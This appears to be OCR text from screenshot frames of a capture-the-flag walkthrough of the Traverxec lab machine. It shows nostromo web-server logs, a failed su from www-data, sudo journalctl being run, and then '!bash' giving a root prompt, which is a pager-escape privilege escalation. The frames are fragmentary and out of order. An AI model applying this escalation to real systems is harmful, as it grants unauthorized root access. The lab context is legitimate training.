 Index of /david/public_w...
david@traverxec: ~/bin
12:12 PM
david@traverxec: ~/bin
Archivo Acciones Editar Vista Ayuda
10.10.10.165 × david@traverxec: ~/bin ×
Open nhttpd sockets: 2
Files in the docroot: 117
Index of /david/public_www/protected-file-area/
Last 5 journal log lines:
-- Logs begin at Fri 2021-09-24 10:42:23 EDT, end at Fri 2021-09-24 11:12:38 EDT. --
Sep 24 10:42:26 traverxec nhttpd[418]: started
Sep 24 10:42:26 traverxec nhttpd[418]: max. file descriptors = 1040 (cur) / 1040 (max)
Sep 24 10:42:26 traverxec systemd[1]: Started nostromo nhttpd server.
Sep 24 11:00:51 traverxec su[788]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 tty=pts/0 ruser=www-data rhost=  user=david
Sep 24 11:00:53 traverxec su[788]: FAILED SU (to david) www-data on pts/0
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Fri 2021-09-24 10:42:23 EDT, end at Fri 2021-09-24 11:13:31 EDT. --
Sep 24 10:42:26 traverxec nhttpd[418]: started
Sep 24 10:42:26 traverxec nhttpd[418]: max. file descriptors = 1040 (cur) / 1040 (max)
Sep 24 10:42:26 traverxec systemd[1]: Started nostromo nhttpd server.
Sep 24 11:00:51 traverxec su[788]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 tty=pts/0 ruser=www-data rhost=  user=david
Sep 24 11:00:53 traverxec su[788]: FAILED SU (to david) www-data on pts/0
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Fri 2021-09-24 10:42:23 EDT, end at Fri 2021-09-24 11:13:45 EDT. --
-- Logs begin at Fri 2021-09-24 10:42:23 EDT, end at Fri 2021-09-24 11:13:45 EDT. --
Sep 24 10:42:26 traverxec nhttpd[418]: started
Sep 24 10:42:26 traverxec nhttpd[418]: max. file descriptors = 1040 (cur) / 1040 (max)
Sep 24 10:42:26 traverxec systemd[1]: Started nostromo nhttpd server.
!bash
root@traverxec:/home/david/bin#
┌──(sha-16㉿kali)-[~]
└─$
-rw-r--r-- 1 root bin     498 Oct 25  2019 nhttpd.conf
www-data@traverxec:/var/nostromo/conf$